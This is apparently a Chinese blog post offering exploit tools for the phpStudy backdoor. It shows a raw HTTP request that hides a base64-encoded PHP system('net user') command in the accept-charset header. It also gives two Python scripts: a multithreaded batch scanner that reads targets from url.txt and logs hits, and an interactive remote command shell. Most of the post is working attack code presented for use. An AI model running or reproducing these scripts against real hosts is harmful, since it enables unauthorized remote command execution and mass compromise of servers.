phpstudy后门rce批量利用脚本

写两个 一个批量检测的 一个交互式shell的

暂时py 图形化的qt写出来..有点问题

后门包 :



GET / HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Connection: close

accept-charset: ZWNobyBzeXN0ZW0oIm5ldCB1c2VyIik7

Accept-Encoding: gzip,deflate

Upgrade-Insecure-Requests: 1



执行那段写shell即可



晚上抽点空简单写个发包的py:

#!/usr/bin/env python3

#-*- encoding:utf-8 -*-

# 卿 博客:https://www.cnblogs.com/-qing-/ import base64

import requests

import threading

import queue print("======Phpstudy Backdoor Exploit============\n")

print("===========By Qing=================\n")

print("=====Blog:https://www.cnblogs.com/-qing-/==\n")

payload = "echo \"qing\";"

payload = base64.b64encode(payload.encode('utf-8'))

payload = str(payload, 'utf-8')

headers = {

'Upgrade-Insecure-Requests': '',

'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36',

'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3',

'Accept-Language': 'zh-CN,zh;q=0.9',

'accept-charset': payload,

'Accept-Encoding': 'gzip,deflate',

'Connection': 'close',

} def write_shell(url,headers):

try:

r = requests.get(url=url+'/index.php', headers=headers, verify=False,timeout=30)

if "qing" in r.text:

print ('[ + ] BackDoor successful: '+url+'===============[ + ]\n')

with open('success.txt','a') as f:

f.write(url+'\n')

else:

print ('[ - ] BackDoor failed: '+url+'[ - ]\n')

except:

print ('[ - ] Timeout: '+url+' [ - ]\n') url = "http://xxx"

write_shell(url=url,headers=headers)

界面优化、改下多线程、批量读取文本文件后的代码:

#!/usr/bin/env python3

#-*- encoding:utf-8 -*-

# 卿 博客:https://www.cnblogs.com/-qing-/ import base64

import requests

import threading

import threadpool print("======Phpstudy Backdoor Exploit============\n")

print("===========By Qing=================\n")

print("=====Blog:https://www.cnblogs.com/-qing-/==\n") def write_shell(url):

payload = "echo \"qing\";"

payload = base64.b64encode(payload.encode('utf-8'))

payload = str(payload, 'utf-8')

headers = {

'Upgrade-Insecure-Requests': '',

'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36',

'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3',

'Accept-Language': 'zh-CN,zh;q=0.9',

'accept-charset': payload,

'Accept-Encoding': 'gzip,deflate',

'Connection': 'close',

}

try:

r = requests.get(url=url+'/index.php', headers=headers, verify=False,timeout=30)

if "qing" in r.text:

print ('[ + ] BackDoor successful: '+url+'===============[ + ]\n')

with open('success.txt','a') as f:

f.write(url+'\n')

else:

print ('[ - ] BackDoor failed: '+url+'[ - ]\n')

except:

print ('[ - ] Timeout: '+url+' [ - ]\n') # url = "http://xxx"

# write_shell(url=url,headers=headers) def main():

with open('url.txt','r') as f:

lines = f.read().splitlines()

task_pool=threadpool.ThreadPool(5)

requests=threadpool.makeRequests(write_shell,lines)

for req in requests:

task_pool.putRequest(req)

task_pool.wait()

if __name__ == '__main__':

main() #线程队列部分

# th=[]

# th_num=10

# for x in range(th_num):

# t=threading.Thread(target=write_shell)

# th.append(t)

# for x in range(th_num):

# th[x].start()

# for x in range(th_num):

# th[x].join()

你也可以加上读取php文件的字典 这个简单没啥说的



下一个是交互式shell

#!/usr/bin/env python3

#-*- encoding:utf-8 -*-

# 卿 博客:https://www.cnblogs.com/-qing-/ import base64

import requests

import threading

import threadpool

import re print("======Phpstudy Backdoor Exploit---os-shell============\n")

print("===========By Qing=================\n")

print("=====Blog:https://www.cnblogs.com/-qing-/==\n") def os_shell(url,headers,payload):

try:

r = requests.get(url=url+'/phpinfo.php',headers=headers,verify=False,timeout=10)

# print(r.text)

res = re.findall("qing(.*?)qing",r.text,re.S)

print("[ + ]===========The Response:==========[ + ]\n")

res = "".join(res)

print(res)

except:

print("[ - ]===========Failed! Timeout...==========[ - ]\n") def main():

url = input("input the Url , example:\"http://127.0.0.1/\"\n")

payload = input("input the payload , default:echo system(\"whoami\");\n")

de_payload = "echo \"qing\";system(\"whoami\");echo \"qing\";"

if payload.strip() == '':

payload = de_payload

payload = "echo \"qing\";"+payload+"echo \"qing\";"

payload = base64.b64encode(payload.encode('utf-8'))

payload = str(payload, 'utf-8')

headers = {

'Upgrade-Insecure-Requests': '',

'User-Agent': 'Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.100 Safari/537.36',

'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3',

'Accept-Language': 'zh-CN,zh;q=0.9',

'accept-charset': payload,

'Accept-Encoding': 'gzip,deflate',

'Connection': 'close',

}

os_shell(url=url,headers=headers,payload=payload)

if __name__ == '__main__':

main()

phpstudy后门rce批量利用脚本的更多相关文章

- phpStudy后门漏洞利用复现

phpStudy后门漏洞利用复现 一.漏洞描述 Phpstudy软件是国内的一款免费的PHP调试环境的程序集成包,通过集成Apache.PHP.MySQL.phpMyAdmin.ZendOptimiz ...

- 向日葵远程RCE漏洞分析及漏洞利用脚本编写

0x00 漏洞概述 向日葵是一款免费的,集远程控制电脑.手机.远程桌面连接.远程开机.远程管理.支持内网穿透等功能的一体化远程控制管理软件.如果想要手机远控电脑,或者电脑远控手机可以利用向日葵:如果是 ...

- 威胁快报|Bulehero挖矿蠕虫升级,PhpStudy后门漏洞加入武器库

概述 近日,阿里云安全团队监控到Bulehero挖矿蠕虫进行了版本升级,蠕虫升级后开始利用最新出现的PHPStudy后门漏洞作为新的攻击方式对Windows主机进行攻击,攻击成功后会下载门罗币挖矿程序 ...

- phpstudy后门复现遇到的坑

这几天遇到一个phpstudy后门的站之前没复现过,结果遇到了深坑记录一下 首先用这个脚本去验证是没问题的: https://github.com/NS-Sp4ce/PHPStudy_BackDoor ...

- 通过SqlClr制作Sql自动化批量执行脚本

原文:通过SqlClr制作Sql自动化批量执行脚本 通过SqlClr制作Sql自动化批量执行脚本 在与同事一起做项目时,看到同事用sqlclr做批量执行脚本,感觉挺新奇的就上网搜集资料自己模仿跟做了个 ...

- MIPCMS V3.1.0 远程写入配置文件Getshell过程分析(附批量getshell脚本)

作者:i春秋作家--F0rmat 0×01 前言 今天翻了下CNVD,看到了一个MIPCMS的远程代码执行漏洞,然后就去官网下载了这个版本的源码研究了下.看下整体的结构,用的是thinkPHP的架 ...

- BBScan — 一个信息泄漏批量扫描脚本

github:https://github.com/lijiejie/BBScan 有些朋友手上有几十万甚至上百万个域名,比如,乌云所有厂商的子域名. 如果把这30万个域名全部扔给wvs,APPsca ...

- redis批量删除脚本

服务器上安装了redis客户端,通过客户端利用脚本对数据批量删除,脚本内容如下: #!/bin/bash name="$1" echo $name ./redis-cli -h r ...

- SSRF——weblogic vulhub 漏洞复现及攻击内网redis(一)(附批量检测脚本)

0X01 概述 SSRF(Server-Side Request Forgery, 服务端请求伪造)利用漏洞可以发起网络请求来攻击内网服务.利用SSRF能实现以下效果:1) 扫描内网(主 ...

随机推荐

- IO流的工具类

1.需要先导入jar包: FilenameUtils import org.apache.commons.io.FilenameUtils; public class FilenameUtilesDe ...

- ElasticSearch实战系列二: ElasticSearch的DSL语句使用教程---图文详解

前言 在上一篇中介绍了ElasticSearch集群和kinaba的安装教程,本篇文章就来讲解下 ElasticSearch的DSL语句使用. ElasticSearch DSL 介绍 Elastic ...

- 02:H.264学习笔记

H.264组成 1.网络提取层 (Network Abstraction Layer,NAL) 2.视讯编码层 (Video Coding Layer,VCL) a.H.264/AVC影像格式阶层架构 ...

- 解决微信小程序开发中wxss中不能用本地图片

微信小程序开发中wxss中不能用本地图片,我们可以用将我们的图片传到服务器上,然后直接引用在线地址.但是当我们没有服务器时,我们可以用"图床",这个具体可以百度.这里我们用第二种方 ...

- jenkins自动化部署项目3 --设置用户

我直接设置的admin ,jenkins可以新建多个用户,并赋予不同的权限(TODO) 等后续需要严格规范操作人的时候再补充

- CSS从大图中抠图然后显示其中的一部分

相信大家在使用css时会遇到一个情况吧 就是一张大图片里面什么都有 各种图标都有 然而自己就是不太会使用其中的小图标 这是我最近的一次学习 首先上图 这么大一张图片 那么这么使其只显示一部分 并且为我 ...

- 2018年蓝桥杯java b组第三题

标题:复数幂 设i为虚数单位.对于任意正整数n,(2+3i)^n 的实部和虚部都是整数.求 (2+3i)^123456 等于多少? 即(2+3i)的123456次幂,这个数字很大,要求精确表示. 答案 ...

- C++ new和malloc的区别

1.new关键字是C++中的一部分,malloc是由C库提供的函数: 2.new是以具体类型为单位进行内存分配,malloc只能以字节为单位进行内存分配: 3.new在申请单个类型变量时可进行初始化, ...

- Idea插件之IdeTalk

前言 随着越来越多的公司与Java工程师,逐步从Eclipse过度到Idea,安装相应的插件可能会成倍的增加工作效率. IDETalk是由JetBrains的工程师开发的一款代码级的协同工具,主要是为 ...

- linux脚本入门之终端显示输出

主要基本命令为 echo 与 printf. 关于echo: 其语法结构为:echo -选项参数 字符串: 例如:echo hello,world echo 'hello,world' echo ...